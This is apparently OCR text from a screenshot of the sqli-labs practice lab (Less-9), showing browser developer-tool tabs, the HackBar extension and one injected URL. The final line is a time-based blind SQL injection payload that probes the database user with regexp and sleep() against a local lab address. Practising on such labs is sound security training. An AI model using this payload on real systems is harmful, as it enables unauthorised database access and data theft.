 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encoding SQL XSS Other Contribute now! Hack
http://192.168.170.128/sql/Less-9/?id=-1" or user() regexp "^[a-z]"  or sleep(1)--+